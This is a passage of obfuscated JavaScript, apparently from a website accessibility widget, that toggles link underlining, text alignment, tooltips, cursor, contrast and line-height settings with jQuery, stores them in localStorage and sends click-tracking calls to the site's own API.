_0x3e5dfa=_0x2f827f[_0x271d78(0x682)][_0x271d78(0x559)]('|'),_0x4d1942=0x123e*0x1+-0x1bd*-0x14+0x1*-0x3502;while(!![]){switch(_0x3e5dfa[_0x4d1942++]){case'0':_0x2f827f[_0x271d78(0xc35)]($,_0x2f827f[_0x271d78(0xbe3)])[_0x271d78(0x2e78)](_0x2f827f[_0x271d78(0xd82)]);continue;case'1':_0x2f827f[_0x271d78(0x2ca6)]($,_0x2f827f[_0x271d78(0x10bc)])[_0x271d78(0x2a6d)]();continue;case'2':_0x2f827f[_0x271d78(0x2e04)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2f54)+'s'](_0x2f827f[_0x271d78(0x2ba6)]);continue;case'3':action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)]=0x233c+-0x1a98+0x13c*-0x7;continue;case'4':_0x2f827f[_0x271d78(0x10ee)]($,_0x2f827f[_0x271d78(0x861)])[_0x271d78(0x2a6d)]();continue;case'5':_0x2f827f[_0x271d78(0x1523)]($,_0x2f827f[_0x271d78(0x250)])[_0x271d78(0x3591)](function(_0x44c08c,_0x25a00c){var _0x4f13c8=_0x271d78,_0x293698=_0x25a00c[_0x4f13c8(0x306c)][_0x4f13c8(0x28e6)];_0x293698[_0x4f13c8(0x28eb)](_0x3adde4[_0x4f13c8(0x129a)])&&(_0x25a00c[_0x4f13c8(0x306c)]=_0x3adde4[_0x4f13c8(0x25e4)]);});continue;case'6':_0x2f827f[_0x271d78(0x20ea)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2428)](_0x2f827f[_0x271d78(0x908)])[_0x271d78(0x2f54)+'s'](_0x2f827f[_0x271d78(0x154c)]);continue;case'7':_0x2f827f[_0x271d78(0x2942)](action_perataan_text_1_2,_0x2f827f[_0x271d78(0xd76)],_0x2f827f[_0x271d78(0x1177)]);continue;case'8':_0x2f827f[_0x271d78(0x2f91)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x2ba)],_0x2f827f[_0x271d78(0x1177)]);continue;case'9':_0x2f827f[_0x271d78(0xada)](setTimeout,()=>{var _0xb1b45f=_0x271d78;_0x3adde4[_0xb1b45f(0x2e8b)](callfunction,_0x3adde4[_0xb1b45f(0xe56)]);},0xcaf+-0x61*0x1d+0x14e*-0x1);continue;case'10':_0x2f827f[_0x271d78(0x2d42)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x338d)],_0x2f827f[_0x271d78(0x1177)]);continue;case'11':localStorage[_0x271d78(0x794)](_0x2f827f[_0x271d78(0x3176)]);continue;case'12':_0x2f827f[_0x271d78(0x266f)]($,_0x2f827f[_0x271d78(0x1de8)])[_0x271d78(0x10ab)]();continue;case'13':_0x2f827f[_0x271d78(0x425)](action_perataan_text_1_2,_0x2f827f[_0x271d78(0x886)],_0x2f827f[_0x271d78(0x1177)]);continue;case'14':_0x2f827f[_0x271d78(0x2eee)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x286f)],_0x2f827f[_0x271d78(0x1177)]);continue;}break;}}else{_0x2f827f[_0x271d78(0x26f9)](load_active_link_all);if(_0x2f827f[_0x271d78(0x169c)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x121e+0x17e5+-0x5c7))localStorage[_0x271d78(0x197f)](_0x2f827f[_0x271d78(0x3176)],'1'),_0x2f827f[_0x271d78(0x3179)](action_garis_link_1);else _0x2f827f[_0x271d78(0x294c)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x9b3+-0x1*-0x938+0x7c)&&(localStorage[_0x271d78(0x197f)](_0x2f827f[_0x271d78(0x3176)],'2'),_0x2f827f[_0x271d78(0x23bb)](action_garis_link_2));action_garis_bawahi_tautan_widget[_0x271d78(0x913)](0x283*0x7+0x17*0x4+0x4*-0x47c),_0x2f827f[_0x271d78(0xc3c)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2428)](_0x2f827f[_0x271d78(0x908)])[_0x271d78(0x26c3)](_0x2f827f[_0x271d78(0x154c)]);}continue;case'3':_0x2f827f[_0x271d78(0x52c)](hit_api_tracking,base_url_website,_0x2f827f[_0x271d78(0x2415)]);continue;case'4':_0x2f827f[_0x271d78(0x1523)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x2dc8)]($,_0x2f827f[_0x50b27d(0x1710)])[_0x50b27d(0xc4f)](function(_0x11715c){var _0x397c57=_0x50b27d;_0x11715c[_0x397c57(0x1a95)+_0x397c57(0x1e4e)]();}),_0x2f827f[_0x50b27d(0x29eb)]($,_0x2f827f[_0x50b27d(0x6b8)])[_0x50b27d(0xc4f)](function(_0xf2ce22){var _0x274e19=_0x50b27d;_0xf2ce22[_0x274e19(0x1a95)+_0x274e19(0x1e4e)]();var _0xae55ec=_0x2f827f[_0x274e19(0x417)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)]);_0x2f827f[_0x274e19(0xd9f)](_0xae55ec,_0x2f827f[_0x274e19(0x18b6)])?(_0x2f827f[_0x274e19(0x2184)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)],_0x2f827f[_0x274e19(0x289d)]),_0x2f827f[_0x274e19(0x1523)]($,_0x2f827f[_0x274e19(0x1076)])[_0x274e19(0x2a6d)]()):(_0x2f827f[_0x274e19(0x2e4e)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)],_0x2f827f[_0x274e19(0x18b6)]),_0x2f827f[_0x274e19(0x2e4e)]($,_0x2f827f[_0x274e19(0x1076)])[_0x274e19(0x10ab)]());}),Array[_0x50b27d(0x2d69)][_0x50b27d(0x994)]=function(_0x202d63,_0x498f7e){var _0x3ac28b=_0x50b27d,_0x57154f=this[_0x3ac28b(0x4b0)](_0x2f827f[_0x3ac28b(0xcc6)](_0x2f827f[_0x3ac28b(0x1279)](_0x498f7e,_0x202d63),0x2610+0x2544+0xb*-0x6d9)||this[_0x3ac28b(0x34bb)]);return this[_0x3ac28b(0x34bb)]=_0x2f827f[_0x3ac28b(0x2620)](_0x202d63,0x225e+0x15*0x105+-0x37c7)?_0x2f827f[_0x3ac28b(0xcc6)](this[_0x3ac28b(0x34bb)],_0x202d63):_0x202d63,this[_0x3ac28b(0x913)][_0x3ac28b(0x1e77)](this,_0x57154f);},_0x2f827f[_0x50b27d(0x3f5)]($,_0x2f827f[_0x50b27d(0x2f31)])[_0x50b27d(0xc4f)](function(_0xa0f084){var _0x47d9a2=_0x50b27d;_0x2f827f[_0x47d9a2(0x2942)](hit_api_tracking,base_url_website,_0x2f827f[_0x47d9a2(0x4c1)]),_0x2f827f[_0x47d9a2(0xbaa)](_0x5e33e4,_0x2f827f[_0x47d9a2(0x2f31)]);}),_0x2f827f[_0x50b27d(0x1edc)]($,_0x2f827f[_0x50b27d(0x1ba0)])[_0x50b27d(0xc4f)](function(_0x4f10b8){var _0x5dc034=_0x50b27d;_0x2f827f[_0x5dc034(0x20cc)](hit_api_tracking,base_url_website,_0x2f827f[_0x5dc034(0x30f7)]),_0x2f827f[_0x5dc034(0x2a86)](_0x5e33e4,_0x2f827f[_0x5dc034(0x1ba0)]);}),_0x2f827f[_0x50b27d(0x2e04)]($,_0x2f827f[_0x50b27d(0xa14)])[_0x50b27d(0xc4f)](function(_0x4b49c9){var _0x4cac60=_0x50b27d;_0x2f827f[_0x4cac60(0x1115)](hit_api_tracking,base_url_website,_0x2f827f[_0x4cac60(0x90e)]),_0x2f827f[_0x4cac60(0x15b8)](_0x5e33e4,_0x2f827f[_0x4cac60(0xa14)]);}),_0x2f827f[_0x50b27d(0x1881)]($,_0x2f827f[_0x50b27d(0x1ac1)])[_0x50b27d(0xc4f)](function(_0x181b43){var _0x5f57ac=_0x50b27d;_0x2f827f[_0x5f57ac(0x1eb5)](hit_api_tracking,base_url_website,_0x2f827f[_0x5f57ac(0x3011)]),_0x2f827f[_0x5f57ac(0x3257)](_0x5e33e4,_0x2f827f[_0x5f57ac(0x1ac1)]);}),_0x2f827f[_0x50b27d(0x1a44)]($,_0x2f827f[_0x50b27d(0x243d)])[_0x50b27d(0xc4f)](function(_0x56619d){var _0x57f416=_0x50b27d;_0x2f827f[_0x57f416(0xcc0)](hit_api_tracking,base_url_website,_0x2f827f[_0x57f416(0x3098)]),_0x2f827f[_0x57f416(0xc5a)](_0x5e33e4,_0x2f827f[_0x57f416(0x243d)]);}),_0x2f827f[_0x50b27d(0x6fa)]($,_0x2f827f[_0x50b27d(0x951)])[_0x50b27d(0xc4f)](function(_0x12916d){var _0x34a122=_0x50b27d;_0x2f827f[_0x34a122(0x1a6a)](hit_api_tracking,base_url_website,_0x2f827f[_0x34a122(0x2a48)]),_0x2f827f[_0x34a122(0x1e90)](_0x5e33e4,_0x2f827f[_0x34a122(0x951)]);}),_0x2f827f[_0x50b27d(0x460)]($,_0x2f827f[_0x50b27d(0x24e8)])[_0x50b27d(0xc4f)](function(_0x2fe703){var _0x1586e0=_0x50b27d;_0x2f827f[_0x1586e0(0x1aa5)](hit_api_tracking,base_url_website,_0x2f827f[_0x1586e0(0x3227)]),_0x2f827f[_0x1586e0(0x3204)](_0x5e33e4,_0x2f827f[_0x1586e0(0x24e8)]);}),_0x2f827f[_0x50b27d(0x344)]($,_0x2f827f[_0x50b27d(0x26c4)])[_0x50b27d(0xc4f)](function(_0x44b8cd){var _0x3615a8=_0x50b27d;_0x2f827f[_0x3615a8(0x323d)](hit_api_tracking,base_url_website,_0x2f827f[_0x3615a8(0xa4f)]),_0x2f827f[_0x3615a8(0x2acf)](_0x5e33e4,_0x2f827f[_0x3615a8(0x26c4)]);}),_0x2f827f[_0x50b27d(0x1770)]($,_0x2f827f[_0x50b27d(0x3364)])[_0x50b27d(0xc4f)](function(_0x1cf48e){var _0x14c83b=_0x50b27d,_0xbce88d=_0x2f827f[_0x14c83b(0x11f1)][_0x14c83b(0x559)]('|'),_0x5b8f05=0x1*-0x15c1+-0x125b+0x22*0x12e;while(!![]){switch(_0xbce88d[_0x5b8f05++]){case'0':_0x2f827f[_0x14c83b(0x20cc)](hit_api_tracking,base_url_website,_0x2f827f[_0x14c83b(0x183d)]);continue;case'1':_0x1cf48e[_0x14c83b(0x1a95)+_0x14c83b(0x1e4e)]();continue;case'2':if(_0x2f827f[_0x14c83b(0x20f2)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x30ed)](_0x2f827f[_0x14c83b(0x2ba6)])&&_0x2f827f[_0x14c83b(0x201d)](action_tooltip_widget[_0x14c83b(0x34bb)],0x1d83+-0x155b+-0x827*0x1)){var _0x4b667c=_0x2f827f[_0x14c83b(0x28a4)][_0x14c83b(0x559)]('|'),_0x399774=0x1886+0x7f8*-0x2+0xe*-0x9d;while(!![]){switch(_0x4b667c[_0x399774++]){case'0':_0x2f827f[_0x14c83b(0x2002)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x2428)](_0x2f827f[_0x14c83b(0x908)])[_0x14c83b(0x2f54)+'s'](_0x2f827f[_0x14c83b(0x154c)]);continue;case'1':_0x2f827f[_0x14c83b(0x2ba5)]($,_0x2f827f[_0x14c83b(0x21b4)])[_0x14c83b(0x3591)](function(_0x37efeb,_0x39b23b){var _0x145a94=_0x14c83b,_0xe3089d=_0x39b23b[_0x145a94(0x306c)][_0x145a94(0x28e6)];_0xe3089d[_0x145a94(0x28eb)](_0x413cb9[_0x145a94(0x27e)])&&(_0x39b23b[_0x145a94(0x306c)]=_0x413cb9[_0x145a94(0x27e)]);});continue;case'2':action_tooltip_widget[_0x14c83b(0x34bb)]=0x1d7*0x5+-0x18f7+0xfc4;continue;case'3':localStorage[_0x14c83b(0x794)](_0x2f827f[_0x14c83b(0x2158)]);continue;case'4':_0x2f827f[_0x14c83b(0x279c)](setTimeout,async()=>{var _0x18a93c=_0x14c83b;_0x413cb9[_0x18a93c(0x1c1a)]($,_0x413cb9[_0x18a93c(0x2086)])[_0x18a93c(0x55a)]({'left':'','top':''});},-0x1*-0x18f5+0x5*0x3c9+-0x633*0x7);continue;case'5':_0x2f827f[_0x14c83b(0x30b2)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x2f54)+'s'](_0x2f827f[_0x14c83b(0x2ba6)]);continue;case'6':_0x2f827f[_0x14c83b(0x2401)]($,_0x2f827f[_0x14c83b(0x1956)])[_0x14c83b(0x55a)](_0x2f827f[_0x14c83b(0x4e2)],_0x2f827f[_0x14c83b(0x689)]);continue;}break;}}else localStorage[_0x14c83b(0x197f)](_0x2f827f[_0x14c83b(0x2158)],'1'),action_tooltip_widget[_0x14c83b(0x913)](0x786+0x437+0x4*-0x2ef),_0x2f827f[_0x14c83b(0x577)]($,_0x2f827f[_0x14c83b(0x1956)])[_0x14c83b(0x55a)](_0x2f827f[_0x14c83b(0x4e2)],_0x2f827f[_0x14c83b(0x689)]),_0x2f827f[_0x14c83b(0x1f26)](setTimeout,()=>{var _0x4da941=_0x14c83b;_0x2f827f[_0x4da941(0x22e2)](load_active_tooltip_teks_action);},-0x1d78+-0x125+-0x2*-0xf8d);continue;case'3':_0x2f827f[_0x14c83b(0x33a8)](setTimeout,()=>{var _0x3818b8=_0x14c83b;_0x2f827f[_0x3818b8(0x2acf)](_0x44e9d6,'no');},0x1435+0x3*0x1b7+0x3*-0x852);continue;case'4':var _0x413cb9={'khbCr':_0x2f827f[_0x14c83b(0x10af)],'lTVvZ':function(_0x179993,_0x57701f){var _0x237470=_0x14c83b;return _0x2f827f[_0x237470(0x1ad7)](_0x179993,_0x57701f);},'dLXOt':_0x2f827f[_0x14c83b(0x242e)]};continue;}break;}}),_0x2f827f[_0x50b27d(0x190e)]($,_0x2f827f[_0x50b27d(0x1e72)])[_0x50b27d(0xc4f)](function(_0x4993d2){var _0x1f4fd4=_0x50b27d;_0x4993d2[_0x1f4fd4(0x1a95)+_0x1f4fd4(0x1e4e)](),_0x2f827f[_0x1f4fd4(0xfaf)](_0x362af2);});function _0x362af2(){var _0x54c184=_0x50b27d,_0x17fa7c=_0x2f827f[_0x54c184(0x3037)][_0x54c184(0x559)]('|'),_0x18fb12=0x1583+-0x5ac+-0xfd7;while(!![]){switch(_0x17fa7c[_0x18fb12++]){case'0':_0x2f827f[_0x54c184(0x308)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'1':_0x2f827f[_0x54c184(0x20f5)]($,_0x2f827f[_0x54c184(0x34e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x32b7)]);continue;case'2':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x365f)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'3':_0x2f827f[_0x54c184(0x1e09)]($,_0x2f827f[_0x54c184(0x1e76)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'4':_0x2f827f[_0x54c184(0x2268)](perataan_all_text,_0x2f827f[_0x54c184(0x1269)],_0x2f827f[_0x54c184(0x1177)]);continue;case'5':_0x2f827f[_0x54c184(0x2954)]($,_0x2f827f[_0x54c184(0xdc7)])[_0x54c184(0x3591)](function(_0x53ec80,_0x406d05){var _0x2d0911=_0x54c184,_0x1236c3=_0x406d05[_0x2d0911(0x306c)][_0x2d0911(0x28e6)];_0x1236c3[_0x2d0911(0x28eb)](_0x2f827f[_0x2d0911(0x167d)])&&(_0x406d05[_0x2d0911(0x306c)]=_0x2f827f[_0x2d0911(0x10af)]);});continue;case'6':_0x2f827f[_0x54c184(0x1115)](action_perataan_text_1_2,_0x2f827f[_0x54c184(0x886)],_0x2f827f[_0x54c184(0x1177)]);continue;case'7':_0x2f827f[_0x54c184(0x1321)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'8':_0x2f827f[_0x54c184(0x1168)]($,'*')[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x31ba)]);continue;case'9':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0xdf4)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'10':_0x2f827f[_0x54c184(0xcca)]($,_0x2f827f[_0x54c184(0x2b31)])[_0x54c184(0x3591)](function(_0x36889b,_0x23cffc){var _0x1c73ff=_0x54c184,_0x5c0e9c=_0x23cffc[_0x1c73ff(0x306c)][_0x1c73ff(0x28e6)];_0x5c0e9c[_0x1c73ff(0x28eb)](_0x2f827f[_0x1c73ff(0x167d)])&&(_0x23cffc[_0x1c73ff(0x306c)]=_0x2f827f[_0x1c73ff(0x10af)]);});continue;case'11':_0x2f827f[_0x54c184(0x15f7)]($,_0x2f827f[_0x54c184(0x1e6d)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x3ae)]);continue;case'12':_0x2f827f[_0x54c184(0x1dd3)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'13':_0x2f827f[_0x54c184(0x1ce7)]($,_0x2f827f[_0x54c184(0x22e5)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'14':_0x2f827f[_0x54c184(0x3204)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'15':_0x2f827f[_0x54c184(0x209)]($,_0x2f827f[_0x54c184(0x25fc)])[_0x54c184(0x3591)](function(_0x17761b,_0x36b47e){var _0xdc5082=_0x54c184,_0x43ef3d=_0x36b47e[_0xdc5082(0x306c)][_0xdc5082(0x28e6)];_0x43ef3d[_0xdc5082(0x28eb)](_0x156491[_0xdc5082(0x2f3c)])&&(_0x36b47e[_0xdc5082(0x306c)]=_0x156491[_0xdc5082(0x1387)]);});continue;case'16':_0x2f827f[_0x54c184(0x31da)]($,_0x2f827f[_0x54c184(0x18b8)])[_0x54c184(0x3591)](function(_0x24a1a0,_0x4b9a36){var _0x4f7934=_0x54c184,_0x334357=_0x4b9a36[_0x4f7934(0x306c)][_0x4f7934(0x28e6)];_0x334357[_0x4f7934(0x28eb)](_0x156491[_0x4f7934(0x2f3c)])&&(_0x4b9a36[_0x4f7934(0x306c)]=_0x156491[_0x4f7934(0x1387)]);});continue;case'17':_0x2f827f[_0x54c184(0x1d4f)]($,_0x2f827f[_0x54c184(0x1703)])[_0x54c184(0x2a6d)]();continue;case'18':_0x2f827f[_0x54c184(0x376)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'19':_0x2f827f[_0x54c184(0x261)]($,_0x2f827f[_0x54c184(0x837)])[_0x54c184(0x2a6d)]();continue;case'20':_0x2f827f[_0x54c184(0x312c)](strip_loading_v2,_0x2f827f[_0x54c184(0x3213)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'21':_0x2f827f[_0x54c184(0x2401)]($,_0x2f827f[_0x54c184(0x258c)])[_0x54c184(0x2a6d)]();continue;case'22':_0x2f827f[_0x54c184(0x2f61)]($,_0x2f827f[_0x54c184(0x1e76)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'23':_0x2f827f[_0x54c184(0x9e7)](perataan_all_text,_0x2f827f[_0x54c184(0x19bf)],_0x2f827f[_0x54c184(0x1177)]);continue;case'24':_0x2f827f[_0x54c184(0x23c2)]($,_0x2f827f[_0x54c184(0x18b8)])[_0x54c184(0x3591)](function(_0x236240,_0x2feade){var _0x58eadf=_0x54c184,_0x54238f=_0x2feade[_0x58eadf(0x306c)][_0x58eadf(0x28e6)];_0x54238f[_0x58eadf(0x28eb)](_0x156491[_0x58eadf(0x2f3c)])&&(_0x2feade[_0x58eadf(0x306c)]=_0x156491[_0x58eadf(0x1387)]);});continue;case'25':_0x2f827f[_0x54c184(0x3156)]($,_0x2f827f[_0x54c184(0x861)])[_0x54c184(0x2a6d)]();continue;case'26':_0x2f827f[_0x54c184(0x489)]($,_0x2f827f[_0x54c184(0xcbe)])[_0x54c184(0x3591)](function(_0x41a1c0,_0x455ee3){var _0x224a62=_0x54c184,_0x9a3928=_0x455ee3[_0x224a62(0x306c)][_0x224a62(0x28e6)];_0x9a3928[_0x224a62(0x28eb)](_0x156491[_0x224a62(0x2f3c)])&&(_0x455ee3[_0x224a62(0x306c)]=_0x156491[_0x224a62(0x1387)]),_0x9a3928[_0x224a62(0x28eb)](_0x156491[_0x224a62(0x3122)])&&(_0x455ee3[_0x224a62(0x306c)]=_0x156491[_0x224a62(0x1a90)]);});continue;case'27':_0x2f827f[_0x54c184(0xb69)]($,_0x2f827f[_0x54c184(0x1b60)])[_0x54c184(0x3591)](function(_0x23ce2a,_0x26dc97){var _0x30bfb7=_0x54c184,_0x5ae71f=_0x26dc97[_0x30bfb7(0x306c)][_0x30bfb7(0x28e6)];_0x5ae71f[_0x30bfb7(0x28eb)](_0x156491[_0x30bfb7(0x3122)])&&(_0x26dc97[_0x30bfb7(0x306c)]=_0x156491[_0x30bfb7(0x1a90)]);});continue;case'28':action_kursor_widget[_0x54c184(0x34bb)]=-0x10*0x1b5+-0x5a*-0x1e+-0x4a*-0x3a;continue;case'29':_0x2f827f[_0x54c184(0xfd9)]($,_0x2f827f[_0x54c184(0x11b4)])[_0x54c184(0x2a6d)]();continue;case'30':_0x2f827f[_0x54c184(0x2acf)]($,_0x2f827f[_0x54c184(0x77e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x2ae0)]);continue;case'31':action_contrash_widget[_0x54c184(0x34bb)]=0x6*0x29+-0x1ac*-0x12+-0x1f0e;continue;case'32':_0x2f827f[_0x54c184(0x15f7)]($,filter_hight_jquery_v3)[_0x54c184(0x3591)](function(_0x59da37,_0x5bbf4c){var _0x21b6f6=_0x54c184,_0x458f78=_0x2f827f[_0x21b6f6(0x15d0)][_0x21b6f6(0x559)]('|'),_0x2bc952=0xd5c+0x11dd+-0x1f39;while(!![]){switch(_0x458f78[_0x2bc952++]){case'0':_0x2f827f[_0x21b6f6(0x1b42)]($,_0x5bbf4c)[_0x21b6f6(0x14c7)]();continue;case'1':_0x2f827f[_0x21b6f6(0x15b8)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x1705)],'');continue;case'2':_0x2f827f[_0x21b6f6(0x29ba)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x12a7)],'');continue;case'3':_0x2f827f[_0x21b6f6(0x16c2)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x224d)],'');continue;case'4':_0x2f827f[_0x21b6f6(0x20ea)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x14e9)],'');continue;case'5':_0x2f827f[_0x21b6f6(0xaa7)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x3153)],'');continue;case'6':_0x2f827f[_0x21b6f6(0xdca)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x201c)],'');continue;case'7':_0x2f827f[_0x21b6f6(0x2fa4)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x1679)],'');continue;case'8':_0x2f827f[_0x21b6f6(0x29ba)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x45c)],'');continue;}break;}});continue;case'33':_0x2f827f[_0x54c184(0x1f89)]($,_0x2f827f[_0x54c184(0x19a1)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'34':_0x2f827f[_0x54c184(0x1e8)]($,_0x2f827f[_0x54c184(0x1967)])[_0x54c184(0x3591)](function(_0x120f5b,_0x43310a){var _0x3403ef=_0x54c184;_0x156491[_0x3403ef(0x3455)]($,_0x43310a)[_0x3403ef(0x2696)+'nt'](_0x156491[_0x3403ef(0x2109)],'');});continue;case'35':_0x2f827f[_0x54c184(0x787)]($,_0x2f827f[_0x54c184(0x145b)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'36':_0x2f827f[_0x54c184(0x20ea)]($,_0x2f827f[_0x54c184(0x2b67)])[_0x54c184(0x10ab)]();continue;case'37':_0x2f827f[_0x54c184(0xc4b)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'38':_0x2f827f[_0x54c184(0x23c2)]($,_0x2f827f[_0x54c184(0xdf4)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'39':_0x2f827f[_0x54c184(0xb85)]($,_0x2f827f[_0x54c184(0x344a)])[_0x54c184(0x3591)](function(_0x42bca9,_0x3a6669){var _0x4907d3=_0x54c184,_0x89f328=_0x3a6669[_0x4907d3(0x306c)][_0x4907d3(0x28e6)];_0x89f328[_0x4907d3(0x28eb)](_0x2f827f[_0x4907d3(0x167d)])&&(_0x3a6669[_0x4907d3(0x306c)]=_0x2f827f[_0x4907d3(0x10af)]);});continue;case'40':_0x2f827f[_0x54c184(0x18a9)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'41':_0x2f827f[_0x54c184(0x12f0)]($,_0x2f827f[_0x54c184(0x1e71)])[_0x54c184(0x2696)+'nt'](_0x2f827f[_0x54c184(0x2e82)],'');continue;case'42':_0x2f827f[_0x54c184(0x1fb3)]($,_0x2f827f[_0x54c184(0xd12)])[_0x54c184(0x55a)]({'filter':''});continue;case'43':_0x2f827f[_0x54c184(0x1ce7)]($,_0x2f827f[_0x54c184(0x2521)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'44':action_line_height_text_widget[_0x54c184(0x34bb)]=-0xc2*-0x2+0x60f+-0x793;continue;case'45':_0x2f827f[_0x54c184(0x2152)]($,_0x2f827f[_0x54c184(0x21b4)])[_0x54c184(0x3591)](function(_0x5824ee,_0x130f9b){var _0x2216a6=_0x54c184,_0x29031f=_0x130f9b[_0x2216a6(0x306c)][_0x2216a6(0x28e6)];_0x29031f[_0x2216a6(0x28eb)](_0x2f827f[_0x2216a6(0x10af)])&&(_0x130f9b[_0x2216a6(0x306c)]=_0x2f827f[_0x2216a6(0x10af)]);});continue;case'46':_0x2f827f[_0x54c184(0x2324)]($,_0x2f827f[_0x54c184(0x249a)])[_0x54c184(0x10ab)]();continue;case'47':_0x2f827f[_0x54c184(0x3526)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'48':_0x2f827f[_0x54c184(0x2420)](perataan_all_text,_0x2f827f[_0x54c184(0x194f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'49':_0x2f827f[_0x54c184(0x615)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'50':_0x2f827f[_0x54c184(0x1327)]($,_0x2f827f[_0x54c184(0x1249)])[_0x54c184(0x3591)](function(_0x5380c5,_0x28b35c){var _0x4d0875=_0x54c184,_0x181f4c=_0x156491[_0x4d0875(0xbb9)][_0x4d0875(0x559)]('|'),_0x630c27=0x2*-0x103f+0x2516+-0x498;while(!![]){switch(_0x181f4c[_0x630c27++]){case'0':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x1bbf)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x1ecf)]);continue;case'1':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x28b7)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x1cad)]);continue;case'2':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x8a2)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x2038)]);continue;case'3':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x1c7e)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x23b0)]);continue;case'4':var _0x496ffe=_0x28b35c[_0x4d0875(0x306c)][_0x4d0875(0x28e6)];continue;}break;}});continue;case'51':_0x2f827f[_0x54c184(0x2c69)]($,_0x2f827f[_0x54c184(0x84f)])[_0x54c184(0x3591)](function(_0xb058f5,_0x41622e){var 